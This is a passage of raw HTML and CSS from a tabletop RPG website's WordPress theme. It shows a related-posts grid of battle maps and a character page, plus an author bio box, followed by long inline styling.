	<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-177d379511a" style=""><div class="thrv_wrapper thrv_text_element" style="padding: 0px !important;" data-css="tve-u-177d37a2ca3"><p data-css="tve-u-16f7ae61495" style=""><strong>Related Posts</strong></p></div><div class="tcb-post-list tve-content-list thrv_wrapper" data-type="grid" data-pagination-type="load_more" data-pages_near_current="2" data-css="tve-u-177d373ff88" data-no_posts_text="There are no posts to display." data-total_post_count="9241" data-total_sticky_count="0"><article id="post-1858896" class="post-1858896 attachment type-attachment status-inherit hentry post-wrapper thrv_wrapper thrive-animated-item " data-id="1858896" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/murder-mystery-the-third-body/silvia-frye/" title="Silvia Frye" data-css="tve-u-177d373ff6d"></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/murder-mystery-the-third-body/silvia-frye/" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">Silvia Frye</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><a class="more-link" href="https://2minutetabletop.com/murder-mystery-the-third-body/silvia-frye/#more-1858896"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/murder-mystery-the-third-body/silvia-frye/" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/garmbreak1" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">Garmbreak1</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article><article id="post-1895940" class="post-1895940 attachment type-attachment status-inherit hentry post-wrapper thrv_wrapper thrive-animated-item " data-id="1895940" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/?attachment_id=1895940" title="Greenhouse battle map &#8211; Cropped Preview 5" data-css="tve-u-177d373ff6d"></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/?attachment_id=1895940" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">Greenhouse battle map &#8211; Cropped Preview 5</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><a class="more-link" href="https://2minutetabletop.com/?attachment_id=1895940#more-1895940"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/?attachment_id=1895940" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/james-2minutetabletop" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">James</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article><article id="post-1700368" class="post-1700368 attachment type-attachment status-inherit hentry post-wrapper thrv_wrapper thrive-animated-item " data-id="1700368" data-selector=".post-wrapper"><style class="tcb-post-list-dynamic-style" type="text/css"></style> <a class="tcb-post-thumbnail tcb-shortcode thrv_wrapper" href="https://2minutetabletop.com/?attachment_id=1700368" title="Bards Workshop battle map &#8211; Cropped Preview 1" data-css="tve-u-177d373ff6d"></a> <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="https://2minutetabletop.com/?attachment_id=1700368" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">Bards Workshop battle map &#8211; Cropped Preview 1</span></h2></div></div> </div></a><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-177d373ff6f"><a class="more-link" href="https://2minutetabletop.com/?attachment_id=1700368#more-1700368"></a></section><div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="https://2minutetabletop.com/?attachment_id=1700368" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="https://2minutetabletop.com/author/james-2minutetabletop" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">James</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </article></div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-177d373ff88" data-type="load_more" data-css="tve-u-177d37584d8">
<div class="tcb-pagination-load-more-button thrv_wrapper tve_no_icons" style="" data-css="tve-u-177d374e5ab">
	<a href="javascript:void(0)" class="tcb-button-link tcb-pagination-load-more-link" style="">
	<span class="tcb-button-texts">
		<span class="tcb-button-text thrv-inline-text" data-css="tve-u-177d374acf4" style="">			Load More		</span>
	</span>
	</a>
</div>
</div></div>
</div><div class="tcb-pagination thrv_wrapper tcb-permanently-hidden" data-list="tve-u-177d3470580" data-type="load_more" data-css="tve-u-177d37401ad"> <div class="tcb-pagination-load-more-button thrv_wrapper tve_no_icons" data-css="tve-u-177d34b07bb" style=""> <a href="javascript:void(0)" class="tcb-button-link tcb-pagination-load-more-link" style=""> <span class="tcb-button-texts"> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d346be45">Load More</span> </span> </a> </div> </div><div class="tcb-pagination thrv_wrapper" data-list="tve-u-177c8ff9c5a" data-type="none" data-css="tve-u-177aef9316b"></div>
</div></div><aside id="theme-sidebar-section" class="theme-section sidebar-section thrive-section-872101 sidebar-normal-on-desktop" role="complementary" data-display-type="{&quot;desktop&quot;:&quot;normal&quot;}"><style type="text/css" id="tcb-style-base-thrive_section-872101"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none 0s ease 0s;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-author-picture{border-radius: 50%;box-sizing: border-box;height: auto;width: 240px;overflow: hidden;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb--cols--2:not(.tcb-resized) > .tcb-flex-col{max-width: 50%;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.thrive-shortcode-content a{color: inherit;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: normal;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.comment-content::after{clear: both;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.thrive_author_box{min-height: 50px;}.thrive_author_box .theme-author-desc{font-size: 16px;font-weight: 300;line-height: 1.75;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrv_wrapper.tcb-post-author-picture{padding: 0px;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media (min-width: 1024px){.tcb-flex-row.tcb-desktop-wrap > .tcb-flex-col{max-width: 100%;flex: 1 0 250px;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content"><button class="tve-sidebar-close-icon"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-close-solid" data-name=""><path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"></path></svg></button>


<div class="thrv_wrapper thrv-columns" data-css="tve-u-177a14944ae" style="--tcb-col-el-width: 254.033;"><div class="tcb-flex-row v-2 tcb-desktop-wrap tcb-medium-no-wrap tcb-mobile-wrap m-edit tcb--cols--2" data-css="tve-u-177a1493214" style=""><div class="tcb-flex-col" style="" data-css="tve-u-177a14bcb1e"><div class="tcb-col" style="" data-css="tve-u-177a14bed2f"><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18d917f5bcd" style="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<img data-del="avatar" alt="Author Image" src='https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&ssl=1' class='avatar pp-user-avatar avatar-256 photo tve_image' height='256' width='256'/>
		</a>
	</span>
</div><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-177aed99a94">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177af19c496" style="--tve-border-radius:50px; border-radius: 50px; overflow: hidden;" data-tcb-events="">
	<span class="tve_image_frame">
		
			<noscript><img decoding="async" src="https://mk0a2minutetabl7hq7i.kinstacdn.com/wp-content/uploads/thrive-theme/images/Display-Picture-100x100-1.jpg" alt="Ross McConnell" class="avatar avatar-256 wp-user-avatar wp-user-avatar-256 alignnone photo" /></noscript>
		
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177af33faed" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			<noscript><img decoding="async" src="https://mk0a2minutetabl7hq7i.kinstacdn.com/wp-content/uploads/2018/06/Display-Picture-100x100-1.jpg" alt="Ross McConnell" class="avatar avatar-256 wp-user-avatar wp-user-avatar-256 alignnone photo" /></noscript>
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177d38cb9d9" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" target="_blank" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-177d42f7081" style="" data-tcb-events="">
	<span class="tve_image_frame">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-179a1e09368" style="" data-tcb-events="">
	<span class="tve_image_frame">
		
			
		
	</span>
</div><div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-18244af408c" style="" data-tcb-events="">
	<span class="tve_image_frame" data-tcb-events="">
		<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
			
		</a>
	</span>
</div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-177aedcc961" style=""><p data-css="tve-u-177aedd608c" style="text-align: center;">Author |&nbsp; <span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-attr-static-link="{&quot;className&quot;:&quot;tve-dynamic-link&quot;,&quot;class&quot;:&quot;tve-dynamic-link&quot;,&quot;href&quot;:&quot;((tcb_post_author_link))&quot;,&quot;style&quot;:&quot;outline: none; display: inline-block;&quot;,&quot;data-css&quot;:&quot;tve-u-177aedc3ff4&quot;,&quot;data-shortcode-id&quot;:&quot;868838&quot;,&quot;data-dynamic-link&quot;:&quot;tcb_post_author_link&quot;,&quot;data-custom-shortcode&quot;:&quot;&quot;,&quot;dynamic-postlink&quot;:&quot;tcb_post_author_link&quot;}" style="font-family: Roboto; font-weight: 400;" data-attr-link="0" data-attr-target="1" data-attr-rel="0" data-css="tve-u-177aedc6a53"><a class="tve-dynamic-link" class="tve-dynamic-link" href="https://2minutetabletop.com/author/2mtt" style="outline: none; display: inline-block;" data-css="tve-u-177aedc3ff4" data-shortcode-id="868838" data-dynamic-link="tcb_post_author_link" data-custom-shortcode="" dynamic-postlink="tcb_post_author_link">Ross McConnell</a></span></p></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-177aeddbc65" style=""><p style="text-align: left;" data-css="tve-u-177aede0201"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author bio">DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.</span></p></div>
</div></div></div><div class="tcb-flex-col" style=""><div class="tcb-col" style="" data-css="tve-u-177a14c4ad1"><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_1169378 thrive-shortcode" data-shortcode="thrive_symbol" data-id="1169378"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="1169378"><style type="text/css" id="tcb-style-base-tcb_symbol-1169378"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.thrv_text_element{overflow-wrap: break-word;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element{margin: 0px;}p{font-size: 1em;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 